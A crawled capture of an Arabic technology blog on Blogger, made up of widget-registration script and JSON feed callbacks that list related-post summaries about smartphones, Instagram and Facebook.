\u0627\u0644\u0641\u062f\u064a\u0629 \u0648\u0647\u0648 \u0645\u062a\u0627\u062d \u0645\u062c\u0627\u0646\u064b\u0627 \u0639\u0644\u0649 Github,\u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629', 'description': '\u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629\u060c\u0623\u0633\u0631\u0627\u0631\u0627\u0644\u0631\u0628\u062d \u0645\u0646 \u0627\u062f\u0633\u0646\u0633 \u0648 \u0627\u0644\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u0631\u0628\u062d\u064a\u0629 \u0627\u0644\u0628\u0644\u0648\u0643\u0631\u0627\u0644\u0623\u062e\u0628\u0627\u0631 \u062f\u0648\u0631\u0627\u062a \u0645\u062c\u0627\u0646\u064a\u0629', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAqPgm78GG3jAunjxr_eUxfErxxYlFszytT1C3tIK1froY_5ZOKG9-iopZxyTLSHnEzx6ZNrNYSVsYmfQq__aIJ9Bh5tC3jCjrpEpgyuKq71A-svoEOfyzcUji3prUEi9V7ZYGaE4V6KlK389X1gHrBFS9pJy-DCKoQKeRcLP4Oy6RkuincOBstx4/s16000/a777_Ransomware_blog12-01.jpg', 'url': 'https://www.professional-tech.com/2022/09/github.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6726250033945182657}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1612947698-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML81', 'gright', document.getElementById('HTML81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML82', 'gleft', document.getElementById('HTML82'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tablatur-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tablatur-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tablatur-3', document.getElementById('BlogArchive1'), {'languageDirection': 'rtl', 'loadingMessage': '\u200f\u062c\u0627\u0631\u064d \u0627\u0644\u062a\u062d\u0645\u064a\u0644\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer3', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.professional-tech.com/feeds/posts/summary/-/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA?alt=json-in-script&orderby=updated&start-index=599&max-results=6&callback=showRelatedPost
body_size: 4201
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8961028667661638612"},"updated":{"$t":"2024-11-06T04:03:54.679+01:00"},"category":[{"term":"مقالات"},{"term":"أخبار"},{"term":"التقنية"},{"term":"اخبار"},{"term":"اندرويد"},{"term":"المجانيات"},{"term":"الربح"},{"term":"الدورات"},{"term":"reskin"},{"term":"العاب"},{"term":"ربح المال"}],"title":{"type":"text","$t":"Professional - Tech _ خبير التقنية"},"subtitle":{"type":"html","$t":"مدونة خبير التقنية تقوم بتقديم شروحات ومواضيع كما تطرح مقالات و التي تهم الويندوز و الانترنت وربح المال بالإضافة إلى شروحات المواقع و دروس حول الحاسوب ولغات البرمجة بالإضافة إلى \nحلول مشاكل الكومبيوتر\nريسكين المغرب reskin \nدورة ريسكين\nاحتراف الريسكين\nتطبيقات اندرويد"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.professional-tech.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8961028667661638612\/posts\/summary\/-\/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA?alt=json-in-script\u0026start-index=599\u0026max-results=6\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.professional-tech.com\/search\/label\/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8961028667661638612\/posts\/summary\/-\/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA\/-\/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA?alt=json-in-script\u0026start-index=593\u0026max-results=6\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8961028667661638612\/posts\/summary\/-\/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA\/-\/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA?alt=json-in-script\u0026start-index=605\u0026max-results=6\u0026orderby=updated"}],"author":[{"name":{"$t":"petitbicasos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14771127642246369489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"610"},"openSearch$startIndex":{"$t":"599"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8961028667661638612.post-3077474266472002027"},"published":{"$t":"2016-12-03T12:14:00.004+00:00"},"updated":{"$t":"2019-05-31T23:15:33.984+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أخبار"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"صور مسربة تكشف عن موتو إكس (2017) بهيكلٍ معدنيّ"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\nأطلقت شركة لينوفو هاتف موتو زد منذ فترة قريبة، لكن يبدو أن الشركة \nالصينية تستعد حاليًا لعودة هاتف موتو إكس، الذي سيأتي بهيكلٍ معدنيّ \nتمامًا.\n\n\u0026nbsp;كشفت أحدث الصور المسربة عن شكل الهاتف، مما يدل على أن لينوفو تعمل من أجل\n إطلاق موتو إكس الجديد عام 2017. ويذكر أن الشركة بدأت في إطلاق فئة موتو \nإكس عام 2015، لكنها استبدلته هذا العام بهاتف موتو زد.\n\n\n\n\n\n\n\nوتظهر في الصور بعض التغييرات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.professional-tech.com\/feeds\/3077474266472002027\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.professional-tech.com\/2016\/12\/2017.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8961028667661638612\/posts\/default\/3077474266472002027"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8961028667661638612\/posts\/default\/3077474266472002027"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.professional-tech.com\/2016\/12\/2017.html","title":"صور مسربة تكشف عن موتو إكس (2017) بهيكلٍ معدنيّ"}],"author":[{"name":{"$t":"petitbicasos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14771127642246369489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXlvwhEb9CYY2MDzZn4thrJqwLzE18QG-FVmgafGbjpaLyb2BJs3rKMUo-pgcISzNMKeuhyphenhyphen28U-uisXxE-0B9qXnerKMVSiiwJol2SGqlrKHfG-q0g8H0JWVHxMC00iJlFQeFOiCiUDrE\/s72-c\/%25D9%2585%25D9%2588%25D8%25AA%25D9%2588-%25D8%25A5%25D9%2583%25D8%25B3-2017-%25D8%25A8.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8961028667661638612.post-2920107928857400241"},"published":{"$t":"2016-09-06T02:11:00.003+01:00"},"updated":{"$t":"2019-05-31T23:15:33.851+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أخبار"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"الفيسبوك يعرف (تقريبا) كل شيئ عنكم"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\u003C!--[if gte mso 9]\u003E\n \n  Normal\n  0\n  \n  \n  \n  \n  false\n  false\n  false\n  \n  EN-US\n  X-NONE\n  AR-SA\n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n  MicrosoftInternetExplorer4\n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n\u003C![endif]--\u003E\n\n\u003C!--[if gte mso 9]\u003E\n \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.professional-tech.com\/feeds\/2920107928857400241\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.professional-tech.com\/2016\/09\/facebook-knows-almost-everything.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8961028667661638612\/posts\/default\/2920107928857400241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8961028667661638612\/posts\/default\/2920107928857400241"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.professional-tech.com\/2016\/09\/facebook-knows-almost-everything.html","title":"الفيسبوك يعرف (تقريبا) كل شيئ عنكم"}],"author":[{"name":{"$t":"petitbicasos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14771127642246369489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWr7sB1ilN4jkBmGZdpt5o7xHkYE4GXogEbA0PCXLKlKbkubGSN8_1XxmEQDm_MnMOd47ztMIskn8xogOq1kv882fB-QJK_CN410cI19wzmKRcVHGdyvSjs-XEPscNdLJEsSZB97DyNpE\/s72-c\/facebook-chatbots-cnet.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8961028667661638612.post-2562736926689453908"},"published":{"$t":"2016-05-16T03:27:00.001+01:00"},"updated":{"$t":"2019-05-31T23:15:33.718+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أخبار"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"Galaxy X هاتف قابل للطي بشاشة 4K من سامسونج"},"summary":{"type":"text","$t":"\n\n\n\nمنذ فترة طويلة جدًا – تقارب العامين – \nوهناك شائعات عن تطوير سامسونج لهاتف ذكي جديد قابل للطي بحيث يتحول من \nجهاز لوحي بشاشة كبيرة (7 بوصة) إلى هاتف ذكي (5 بوصة) بمجرد طيه من \nالمنتصف، وتمتد هذه الشائعات حتى بداية هذا الشهر حيث كشفت بعض التقارير \nأنّه معروف\u0026nbsp;داخل سامسونج باسم Project\u0026nbsp;Valley، وتقارير أخرى أنّ الكورية ستُطلقه للعالم في 2017.\n\n\n\nاليوم نحن على موعد مع تقارير جديدة واسم \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.professional-tech.com\/feeds\/2562736926689453908\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.professional-tech.com\/2016\/05\/galaxy-x-4k.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8961028667661638612\/posts\/default\/2562736926689453908"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8961028667661638612\/posts\/default\/2562736926689453908"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.professional-tech.com\/2016\/05\/galaxy-x-4k.html","title":"Galaxy X هاتف قابل للطي بشاشة 4K من سامسونج"}],"author":[{"name":{"$t":"petitbicasos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14771127642246369489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiakQnCg2LwzEd_FnXOkKILNclFL8xuNlumMyUQeU5DGaZr0ImaWTiou7mJ_YUh_rHCZ-HWUEBxbJdB44mz5DSI82sX1an_u01t5DqupZ3uRjHGvW10YfMXat8d8sYUiEBHRgmaHQAbRw\/s72-c\/samsung-galaxy-x.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8961028667661638612.post-2327845922130657080"},"published":{"$t":"2016-05-07T03:21:00.000+01:00"},"updated":{"$t":"2019-05-31T23:15:33.652+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أخبار"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"اختراق إينستاجرام  Instagram من طرف طفل دو 10 سنوات "},"summary":{"type":"text","$t":"\n\u003C!--[if gte mso 9]\u003E\n \n  Normal\n  0\n  \n  \n  false\n  false\n  false\n  \n   \n   \n   \n   \n   \n  \n  MicrosoftInternetExplorer4\n \n\u003C![endif]--\u003E\n\n\n\n\n\n\n\n\nنعم وكما قرأتم في العنوان\nأن شركة فيس بوك كافأت طفلا فنلنديا عمره 10 سنوات فقط بمبلغ 10 الآف دولار أمريكي لإبلاغه\nعن ثغرة أمنية في تطبيق مشاركة الصور انستجرام الذي استحوذت عليه شركة فيس بوك في عام 2012 مقابل 1\nمليار دولار أمريكي، وذلك\nوفقا لتقرير نشره "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.professional-tech.com\/feeds\/2327845922130657080\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.professional-tech.com\/2016\/05\/instagram-10.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8961028667661638612\/posts\/default\/2327845922130657080"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8961028667661638612\/posts\/default\/2327845922130657080"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.professional-tech.com\/2016\/05\/instagram-10.html","title":"اختراق إينستاجرام  Instagram من طرف طفل دو 10 سنوات "}],"author":[{"name":{"$t":"petitbicasos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14771127642246369489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZiIO_OCOXpcHeIpm8x6b-mvq2NDOGHPlZyGxNXY_e7BZyZ6E78v1jmEQdPOiE_XGh5Uu2-AlpntbFBcF7dpTS5kBlHk_IVJI3DAtsWeSpHAcRL-Mi_onYYob6pvpQfE9zClfXcx0k64E\/s72-c\/instagram.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8961028667661638612.post-2317190084213868346"},"published":{"$t":"2017-03-08T00:05:00.003+00:00"},"updated":{"$t":"2019-05-31T23:15:33.586+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أخبار"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"سوني تكشف عن هاتف جديد بقدرات تصوير استثنائية"},"summary":{"type":"text","$t":"\n\nمؤخرا كشفت شركة سوني عن أحدث هواتفها الذكية\n القادر على تصوير لقطات فيديو بسرعة بطيئة أربع مرات مقارنة بالسرعة \nالمتاحة على أحدث هواتف شركتي أبل وسامسونغ.\n\nويستطيع جهاز \"إكسبريا \nإكس زد بريميام\" التقاط فيديو بسرعة 960 إطارا في الثانية الواحدة. \nواستطاعت الشركة الوصول إلى ذلك من خلال نظام استشعار جديد للصورة يتضمن \nذاكرة مدمجة خاصة.\n\nولا تتمتع شركة سوني بنصيب كبير من سوق الهواتف \nالذكية، لكنها "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.professional-tech.com\/feeds\/2317190084213868346\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.professional-tech.com\/2017\/03\/sony-phone-photos-exeptional.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8961028667661638612\/posts\/default\/2317190084213868346"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8961028667661638612\/posts\/default\/2317190084213868346"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.professional-tech.com\/2017\/03\/sony-phone-photos-exeptional.html","title":"سوني تكشف عن هاتف جديد بقدرات تصوير استثنائية"}],"author":[{"name":{"$t":"petitbicasos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14771127642246369489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgctwch-waUIbnvz_9BvEf_82b5lQOwI5Djo4HDW4WZ7nT2tj0uRqK6sfd29aR3resfawdroC3Ne7n7IVE7Osl5v4iA2hERkVQYoDrtFCXMLeLw4Abb1e3uyjVUqzCrKaaLc9lnHW5NsnA\/s72-c\/xxx.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8961028667661638612.post-2225639731793996509"},"published":{"$t":"2016-05-12T03:19:00.001+01:00"},"updated":{"$t":"2019-05-31T23:15:33.519+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أخبار"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"تحديث ضخم لتطبيق انستغرام وإطلاق شعار جديد"},"summary":{"type":"text","$t":"\n\n\n\nبعد 5 سنوات تقريباً حصل خلالها تطبيق انستغرام على الكثير من الشهرة والانتشار بعلامته التجارية الشهيرة المربع البني الذي تتوسطه عدسة \nللكاميرا مع خطوط بأربع ألوان هي\u0026nbsp;الوردي والأرجواني والأصفر والبرتقالي حان\n وقت التغيير .\n\n\n\nوهذا ماحدث بالفعل حيث أعلنت انستغرام قبل قليل عن خطوة تاريخية تتمثل \nفي إعادة تصميم تطبيقاتها بشكل كامل بالإضافة لإطلاق\u0026nbsp;الهوية الجديدة \nلأنستغرام بألوانها "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.professional-tech.com\/feeds\/2225639731793996509\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.professional-tech.com\/2016\/05\/blog-post_12.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8961028667661638612\/posts\/default\/2225639731793996509"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8961028667661638612\/posts\/default\/2225639731793996509"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.professional-tech.com\/2016\/05\/blog-post_12.html","title":"تحديث ضخم لتطبيق انستغرام وإطلاق شعار جديد"}],"author":[{"name":{"$t":"petitbicasos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14771127642246369489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicNgOTheHgOG4TNNmiTXlQbgdA5FGCOhxTz0FpsyBrdGmD1A07OfwiYnJ9wbSE1Qa5RrxCqiQ1nzddMuPkfIwPhkB3OahddIHqcaUaC_w3dBOpiUH7Dx5ItvTcdogW1X5kA3tPJNN39gI\/s72-c\/Instagram.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.professional-tech.com/feeds/posts/summary/-/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex
body_size: 845
content:
// API callback
randomRelatedIndex({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8961028667661638612"},"updated":{"$t":"2024-11-06T04:03:54.679+01:00"},"category":[{"term":"مقالات"},{"term":"أخبار"},{"term":"التقنية"},{"term":"اخبار"},{"term":"اندرويد"},{"term":"المجانيات"},{"term":"الربح"},{"term":"الدورات"},{"term":"reskin"},{"term":"العاب"},{"term":"ربح المال"}],"title":{"type":"text","$t":"Professional - Tech _ خبير التقنية"},"subtitle":{"type":"html","$t":"مدونة خبير التقنية تقوم بتقديم شروحات ومواضيع كما تطرح مقالات و التي تهم الويندوز و الانترنت وربح المال بالإضافة إلى شروحات المواقع و دروس حول الحاسوب ولغات البرمجة بالإضافة إلى \nحلول مشاكل الكومبيوتر\nريسكين المغرب reskin \nدورة ريسكين\nاحتراف الريسكين\nتطبيقات اندرويد"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.professional-tech.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8961028667661638612\/posts\/summary\/-\/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA?alt=json-in-script\u0026max-results=0\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.professional-tech.com\/search\/label\/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"petitbicasos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14771127642246369489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"610"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});